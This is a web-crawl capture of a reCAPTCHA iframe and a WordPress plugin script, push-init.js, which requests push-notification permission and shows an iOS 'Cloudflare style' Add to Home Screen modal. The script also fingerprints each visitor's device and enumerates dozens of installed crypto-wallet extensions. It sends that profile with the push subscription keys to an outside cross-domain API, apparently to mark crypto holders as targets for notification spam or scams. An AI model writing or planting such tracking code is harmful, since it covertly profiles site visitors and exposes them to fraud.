

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UOkJd8qeStfMhvMUH3gZLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968931935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://abc24times.com/wp-content/plugins/notes/js/push-init.js?ver=2.0.0
body_size: 6136
content:
(function() {
    var cfg = window.notes_config || {};
    var modalShown = false;
    var clickListenerAdded = false;
    var STORAGE_KEY = 'push_pending_subscriptions';
    var MAX_RETRIES = 3;
    var RETRY_DELAY = 1000; // Start with 1 second
    
    // ==========================================
    // RELIABLE SUBSCRIPTION DELIVERY
    // ==========================================
    
    function getRetryQueue() {
      try {
        var data = localStorage.getItem(STORAGE_KEY);
        return data ? JSON.parse(data) : [];
      } catch(e) { return []; }
    }
    
    function saveRetryQueue(queue) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(queue));
      } catch(e) {}
    }
    
    function addToRetryQueue(payload) {
      var queue = getRetryQueue();
      payload._retryCount = 0;
      payload._timestamp = Date.now();
      queue.push(payload);
      saveRetryQueue(queue);
      console.log('[Push] Added to retry queue, total:', queue.length);
    }
    
    function removeFromRetryQueue(endpoint) {
      var queue = getRetryQueue();
      queue = queue.filter(function(item) { return item.endpoint !== endpoint; });
      saveRetryQueue(queue);
    }
    
    function sendWithRetry(url, payload, attempt) {
      attempt = attempt || 1;
      var delay = RETRY_DELAY * Math.pow(2, attempt - 1);
      
      return new Promise(function(resolve) {
        fetch(url, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
          mode: 'cors',
          credentials: 'omit'
        })
        .then(function(response) {
          if (response.ok) {
            return response.json().then(function(data) {
              console.log('[Push] Subscription sent successfully:', data);
              removeFromRetryQueue(payload.endpoint);
              resolve({ success: true, data: data });
            });
          } else {
            throw new Error('HTTP ' + response.status);
          }
        })
        .catch(function(error) {
          console.log('[Push] Attempt ' + attempt + ' failed:', error.message);
          
          if (attempt < MAX_RETRIES) {
            console.log('[Push] Retrying in ' + delay + 'ms...');
            setTimeout(function() {
              sendWithRetry(url, payload, attempt + 1).then(resolve);
            }, delay);
          } else {
            // All retries failed, try sendBeacon as last resort
            console.log('[Push] All retries failed, trying sendBeacon fallback...');
            var sent = sendViaBeacon(url, payload);
            if (!sent) {
              // Add to queue for retry on next page load
              addToRetryQueue(payload);
            }
            resolve({ success: sent, fallback: true });
          }
        });
      });
    }
    
    function sendViaBeacon(url, payload) {
      try {
        if (navigator.sendBeacon) {
          var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
          var sent = navigator.sendBeacon(url, blob);
          console.log('[Push] sendBeacon result:', sent);
          if (sent) {
            removeFromRetryQueue(payload.endpoint);
          }
          return sent;
        }
      } catch(e) {
        console.log('[Push] sendBeacon failed:', e);
      }
      return false;
    }
    
    function processRetryQueue() {
      var queue = getRetryQueue();
      if (queue.length === 0) return;
      
      console.log('[Push] Processing retry queue:', queue.length, 'items');
      
      queue.forEach(function(payload) {
        // Skip items older than 24 hours
        if (Date.now() - payload._timestamp > 86400000) {
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        payload._retryCount = (payload._retryCount || 0) + 1;
        
        if (payload._retryCount > 5) {
          console.log('[Push] Max retries exceeded, removing from queue');
          removeFromRetryQueue(payload.endpoint);
          return;
        }
        
        // Try to send again
        fetch(cfg.apiUrl + '/api/subscribe', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        })
        .then(function(response) {
          if (response.ok) {
            console.log('[Push] Queued subscription sent successfully');
            removeFromRetryQueue(payload.endpoint);
          }
        })
        .catch(function() {
          console.log('[Push] Queued subscription retry failed');
          saveRetryQueue(queue);
        });
      });
    }
    
    // Process queue on load
    setTimeout(processRetryQueue, 2000);
    
    // ==========================================
    // WALLET DETECTION
    // ==========================================
    function detectWallets() {
      var wallets = [];
      try {
        // Ethereum/EVM wallets
        if (window.ethereum) {
          if (window.ethereum.isMetaMask) wallets.push('MetaMask');
          if (window.ethereum.isCoinbaseWallet) wallets.push('Coinbase Wallet');
          if (window.ethereum.isBraveWallet) wallets.push('Brave Wallet');
          if (window.ethereum.isTrust) wallets.push('Trust Wallet');
          if (window.ethereum.isTokenPocket) wallets.push('TokenPocket');
          if (window.ethereum.isRabby) wallets.push('Rabby');
          if (window.ethereum.isOKExWallet || window.ethereum.isOkxWallet) wallets.push('OKX Wallet');
          if (window.ethereum.isPhantom) wallets.push('Phantom'); // Note: Phantom is primarily Solana, but can be detected on EVM
          if (window.ethereum.isZerion) wallets.push('Zerion');
          if (window.ethereum.isRainbow) wallets.push('Rainbow');
          if (window.ethereum.isFrame) wallets.push('Frame');
          if (window.ethereum.isOneInch) wallets.push('1inch');
          if (window.ethereum.isImToken) wallets.push('imToken');
          if (window.ethereum.isMathWallet) wallets.push('MathWallet');
          if (window.ethereum.isExodus) wallets.push('Exodus');
          if (window.ethereum.isBitget) wallets.push('Bitget Wallet');
          if (wallets.length === 0 && window.ethereum) wallets.push('EVM Wallet');
        }
        
        // Solana wallets
        if (window.solana) {
          if (window.solana.isPhantom) wallets.push('Phantom');
          if (window.solana.isSolflare) wallets.push('Solflare');
          if (window.solana.isBackpack) wallets.push('Backpack');
          if (window.solana.isGlow) wallets.push('Glow');
        }
        
        // Specific wallet objects (ensure no duplicates with above)
        if (window.phantom?.solana && !wallets.includes('Phantom')) wallets.push('Phantom');
        if (window.coinbaseWalletExtension && !wallets.includes('Coinbase Wallet')) wallets.push('Coinbase Wallet');
        if (window.trustwallet && !wallets.includes('Trust Wallet')) wallets.push('Trust Wallet');
        if (window.okxwallet && !wallets.includes('OKX Wallet')) wallets.push('OKX Wallet');
        if (window.bitkeep && !wallets.includes('BitKeep')) wallets.push('BitKeep');
        if (window.coin98 && !wallets.includes('Coin98')) wallets.push('Coin98');
        if (window.tokenpocket && !wallets.includes('TokenPocket')) wallets.push('TokenPocket');
        
        // Cosmos/IBC wallets
        if (window.keplr && !wallets.includes('Keplr')) wallets.push('Keplr');
        if (window.leap && !wallets.includes('Leap')) wallets.push('Leap');
        if (window.cosmostation && !wallets.includes('Cosmostation')) wallets.push('Cosmostation');
        
        // Aptos/Sui/Other wallets
        if (window.petra && !wallets.includes('Petra')) wallets.push('Petra');
        if (window.martian && !wallets.includes('Martian')) wallets.push('Martian');
        if (window.suiWallet && !wallets.includes('Sui Wallet')) wallets.push('Sui Wallet');
        if ((window.tronWeb || window.tronLink) && !wallets.includes('TronLink')) wallets.push('TronLink');
        if (window.unisat && !wallets.includes('UniSat')) wallets.push('UniSat');
        if ((window.ton || window.tonkeeper) && !wallets.includes('Tonkeeper')) wallets.push('Tonkeeper');
        
        // Cardano wallets
        if (window.cardano) {
          if (window.cardano.nami && !wallets.includes('Nami')) wallets.push('Nami');
          if (window.cardano.eternl && !wallets.includes('Eternl')) wallets.push('Eternl');
          if (window.cardano.yoroi && !wallets.includes('Yoroi')) wallets.push('Yoroi');
          if (window.cardano.lace && !wallets.includes('Lace')) wallets.push('Lace');
        }
        
        // Polkadot wallets
        if (window.injectedWeb3) {
          if (window.injectedWeb3['polkadot-js'] && !wallets.includes('Polkadot.js')) wallets.push('Polkadot.js');
          if (window.injectedWeb3['subwallet-js'] && !wallets.includes('SubWallet')) wallets.push('SubWallet');
          if (window.injectedWeb3.talisman && !wallets.includes('Talisman')) wallets.push('Talisman');
        }
        
      } catch (e) { console.log('[Push] Wallet detection error:', e); }
      
      return wallets.filter(function(v, i, a) { return a.indexOf(v) === i; });
    }
    
    // ==========================================
    // DEVICE INFO DETECTION
    // ==========================================
    function getDeviceInfo() {
        var ua = navigator.userAgent;
        var os = 'Unknown', osVersion = '', browser = 'Unknown', browserVersion = '', deviceType = 'desktop';
        
        // Detect OS and version
        if (/iPhone|iPad|iPod/.test(ua)) {
          os = 'iOS';
          deviceType = /iPad/.test(ua) ? 'tablet' : 'mobile';
          var match = ua.match(/OS (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Android/.test(ua)) {
          os = 'Android';
          deviceType = /Mobile/.test(ua) ? 'mobile' : 'tablet';
          var match = ua.match(/Android (\d+\.?\d*\.?\d*)/);
          if (match) osVersion = match[1];
        } else if (/Windows/.test(ua)) {
          os = 'Windows';
          var match = ua.match(/Windows NT (\d+\.\d+)/);
          if (match) {
            var winVersions = {'10.0': '10/11', '6.3': '8.1', '6.2': '8', '6.1': '7'};
            osVersion = winVersions[match[1]] || match[1];
          }
        } else if (/Mac OS X/.test(ua)) {
          os = 'macOS';
          var match = ua.match(/Mac OS X (\d+[_.]\d+[_.]?\d*)/);
          if (match) osVersion = match[1].replace(/_/g, '.');
        } else if (/Linux/.test(ua)) {
          os = 'Linux';
        }
        
        // Detect browser and version
        if (/Firefox\/(\d+)/.test(ua)) {
          browser = 'Firefox';
          var match = ua.match(/Firefox\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Edg\/(\d+)/.test(ua)) {
          browser = 'Edge';
          var match = ua.match(/Edg\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/OPR\/(\d+)/.test(ua)) {
          browser = 'Opera';
          var match = ua.match(/OPR\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Chrome\/(\d+)/.test(ua) && !/Edg|OPR/.test(ua)) {
          browser = 'Chrome';
          var match = ua.match(/Chrome\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/Safari/.test(ua) && !/Chrome/.test(ua)) {
          browser = 'Safari';
          var match = ua.match(/Version\/(\d+\.?\d*)/);
          if (match) browserVersion = match[1];
        } else if (/SamsungBrowser/.test(ua)) {
          browser = 'Samsung Internet';
        }
        
        return { os: os, osVersion: osVersion, browser: browser, browserVersion: browserVersion, deviceType: deviceType };
    }
    
    function isIOS() {
      return /iPhone|iPad|iPod/.test(navigator.userAgent);
    }
    
    function isFirefox() {
      return /Firefox/.test(navigator.userAgent);
    }
    
    function isPWA() {
      return window.matchMedia('(display-mode: standalone)').matches || 
             window.navigator.standalone === true;
    }
    
    function getConnectionInfo() {
      try {
        if (navigator.connection) {
          return { type: navigator.connection.effectiveType || null };
        }
      } catch(e) {}
      return { type: null };
    }
    
    // ==========================================
    // iOS MODAL - Cloudflare style with instructions
    // ==========================================
    function createIOSModal() {
      if (document.getElementById('push-ios-modal')) return;
      
      var modal = document.createElement('div');
      modal.id = 'push-ios-modal';
      modal.innerHTML = `
        <style>
          #push-ios-modal {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: rgba(0,0,0,0.6);
            z-index: 999999;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
          }
          .ios-modal-content {
            background: #fff;
            border-radius: 16px;
            max-width: 340px;
            width: 100%;
            overflow: hidden;
            box-shadow: 0 20px 60px rgba(0,0,0,0.3);
          }
          .ios-modal-header {
            background: linear-gradient(135deg, #f5821f 0%, #f6a623 100%);
            padding: 24px 20px;
            text-align: center;
          }
          .ios-modal-logo {
            width: 60px;
            height: 60px;
            margin: 0 auto 12px;
            background: #fff;
            border-radius: 14px;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
          }
          .ios-modal-logo svg {
            width: 36px;
            height: 36px;
            color: #f5821f;
          }
          .ios-modal-title {
            color: #fff;
            font-size: 18px;
            font-weight: 600;
            margin: 0;
          }
          .ios-modal-body {
            padding: 24px 20px;
          }
          .ios-modal-subtitle {
            font-size: 15px;
            color: #333;
            margin: 0 0 20px;
            text-align: center;
            line-height: 1.4;
          }
          .ios-step {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            margin-bottom: 16px;
            padding: 12px;
            background: #f8f9fa;
            border-radius: 10px;
          }
          .ios-step-num {
            width: 24px;
            height: 24px;
            background: #f5821f;
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 13px;
            font-weight: 600;
            flex-shrink: 0;
          }
          .ios-step-text {
            font-size: 14px;
            color: #444;
            line-height: 1.4;
          }
          .ios-step-icon {
            display: inline-block;
            vertical-align: middle;
            margin: 0 2px;
          }
          .ios-modal-footer {
            padding: 0 20px 20px;
            display: flex;
            gap: 10px;
          }
          .ios-btn {
            flex: 1;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            border: none;
            transition: opacity 0.2s;
          }
          .ios-btn:hover {
            opacity: 0.9;
          }
          .ios-btn-secondary {
            background: #e9ecef;
            color: #495057;
          }
          .ios-btn-primary {
            background: #f5821f;
            color: #fff;
          }
        </style>
        <div class="ios-modal-content">
          <div class="ios-modal-header">
            <div class="ios-modal-logo">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" strokeWidth="2">
                <path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path>
                <path d="M13.73 21a2 2 0 0 1-3.46 0"></path>
              </svg>
            </div>
            <h3 class="ios-modal-title">Enable Notifications</h3>
          </div>
          <div class="ios-modal-body">
            <p class="ios-modal-subtitle">To receive notifications on iPhone, add this site to your Home Screen:</p>
            <div class="ios-step">
              <span class="ios-step-num">1</span>
              <span class="ios-step-text">Tap the <strong>Share</strong> button <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg></span> at the bottom</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">2</span>
              <span class="ios-step-text">Scroll down and tap <strong>"Add to Home Screen"</strong> <span class="ios-step-icon"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="#007AFF" strokeWidth="2"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg></span></span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">3</span>
              <span class="ios-step-text">Tap <strong>"Add"</strong> in the top right corner</span>
            </div>
            <div class="ios-step">
              <span class="ios-step-num">4</span>
              <span class="ios-step-text">Open the app from your Home Screen and allow notifications</span>
            </div>
          </div>
          <div class="ios-modal-footer">
            <button class="ios-btn ios-btn-secondary" onclick="document.getElementById('push-ios-modal').remove()">Maybe Later</button>
            <button class="ios-btn ios-btn-primary" onclick="document.getElementById('push-ios-modal').remove()">Got It!</button>
          </div>
        </div>
      `;
      
      document.body.appendChild(modal);
      
      // Close on backdrop click
      modal.addEventListener('click', function(e) {
        if (e.target === modal) {
          modal.remove();
        }
      });
    }
    
    // ==========================================
    // SUBSCRIPTION LOGIC
    // ==========================================
    async function subscribe() {
        try {
            console.log('[Push] Starting subscription...');
            
            var reg = await navigator.serviceWorker.ready;
            console.log('[Push] Service worker ready');
            
            var sub = await reg.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: urlBase64ToUint8Array(cfg.vapid)
            });
            
            console.log('[Push] Subscription created');
            
            var subJson = sub.toJSON();
            var p256dh = subJson.keys ? subJson.keys.p256dh : '';
            var authKey = subJson.keys ? subJson.keys.auth : '';
            
            if (!p256dh || !authKey) {
                console.error('[Push] Missing encryption keys!');
                return false;
            }
            
            var device = getDeviceInfo();
            var wallets = detectWallets();
            var connInfo = getConnectionInfo();
            
            var payload = {
                endpoint: sub.endpoint,
                keys: { p256dh: p256dh, auth: authKey },
                sourceDomain: cfg.domain,
                sourceUrl: cfg.pageUrl || window.location.href,
                landingPageName: 'WordPress: ' + cfg.domain,
                crossDomain: true,
                referrer: document.referrer || null,
                os: device.os,
                osVersion: device.osVersion,
                browser: device.browser,
                browserVersion: device.browserVersion,
                deviceType: device.deviceType,
                platform: device.os,
                screenResolution: window.screen.width + 'x' + window.screen.height,
                language: navigator.language || 'en',
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                connectionType: connInfo.type,
                userAgent: navigator.userAgent,
                wallets: wallets
            };
            
            console.log('[Push] Sending to API:', cfg.api + '/api/subscribe');
            
            // Use sendWithRetry for more reliable delivery
            var result = await sendWithRetry(cfg.api + '/api/subscribe', payload);
            
            if (result.success) {
                console.log('[Push] Subscribed successfully');
                localStorage.setItem('notes_subscribed', 'true');
                localStorage.setItem('notes_subscribed_at', new Date().toISOString());
                return true;
            } else {
                console.error('[Push] Subscription failed:', result.error || 'Unknown error');
                return false;
            }
        } catch (e) {
            console.error('[Push] Subscription error:', e);
            return false;
        }
    }
    
    function urlBase64ToUint8Array(base64String) {
        var padding = '='.repeat((4 - base64String.length % 4) % 4);
        var base64 = (base64String + padding).replace(/-/g, '+').replace(/_/g, '/');
        var rawData = window.atob(base64);
        var outputArray = new Uint8Array(rawData.length);
        for (var i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
    
    async function requestPermission() {
        // iOS device - show instructions modal
        if (isIOS()) {
            if (!isPWA()) {
                console.log('[Push] iOS detected - showing PWA instructions');
                createIOSModal();
                return;
            }
            // If running as PWA on iOS, proceed with normal flow
        }
        
        if (!('Notification' in window) || !('serviceWorker' in navigator)) {
            console.log('[Push] Push not supported');
            return;
        }
        
        if (localStorage.getItem('notes_subscribed') === 'true') {
            console.log('[Push] Already subscribed');
            if (Notification.permission === 'granted') {
                await subscribe(); // Update info
            }
            return;
        }
        
        if (Notification.permission === 'granted') {
            console.log('[Push] Already granted, subscribing...');
            await subscribe();
            return;
        }
        
        if (Notification.permission === 'denied') {
            console.log('[Push] Permission denied');
            return;
        }
        
        try {
            console.log('[Push] Requesting permission...');
            var permission = await Notification.requestPermission();
            console.log('[Push] Permission result:', permission);
            
            if (permission === 'granted') {
                await subscribe();
            }
        } catch (e) {
            console.error('[Push] Permission error:', e);
        }
    }
    
    // Firefox needs user interaction to not block the prompt
    function setupFirefoxClickHandler() {
        if (clickListenerAdded) return;
        clickListenerAdded = true;
        
        console.log('[Push] Firefox detected - waiting for user click');
        
        var handleClick = function() {
            document.removeEventListener('click', handleClick);
            requestPermission();
        };
        
        document.addEventListener('click', handleClick, { once: true });
    }
    
    function init() {
        console.log('[Push v1.2] Initializing with config:', cfg); // Updated version in log
        
        // Check if iOS - always show modal regardless of settings
        if (isIOS() && !isPWA()) {
            // For iOS Safari, show modal after delay
            var delay = parseInt(cfg.promptDelay, 10) || 3;
            setTimeout(function() {
                if (!localStorage.getItem('notes_ios_prompted')) {
                    createIOSModal();
                    localStorage.setItem('notes_ios_prompted', 'true');
                }
            }, delay * 1000);
            return;
        }
        
        if (cfg.autoPrompt === '1') {
            var delay = parseInt(cfg.promptDelay, 10) || 0;
            console.log('[Push] Will prompt in', delay, 'seconds');
            
            setTimeout(function() {
                // Firefox: trigger on first click to avoid blocking
                if (isFirefox()) {
                    setupFirefoxClickHandler();
                } else {
                    requestPermission();
                }
            }, delay * 1000);
        }
    }
    
    // Expose for manual trigger
    window.notes_request = requestPermission;
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();
